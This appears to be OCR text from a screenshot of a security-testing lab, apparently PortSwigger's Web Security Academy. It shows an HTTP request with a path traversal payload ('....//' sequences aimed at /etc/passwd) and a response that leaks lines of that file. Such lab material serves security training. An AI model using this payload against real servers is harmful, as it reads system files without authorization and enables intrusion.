 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0ab40000035053b1c0b8a13b006b009a.web-security-academy.net
3 Cookie: session=8a2hnAq2QE2pqKyoHGqQBDVNjzSSggbs
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ab40000035053b1c0b8a13b006b009a.web-security-academy.net/product?prod
Search... 0 matches
Response
Pretty Raw Hex Render \n
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash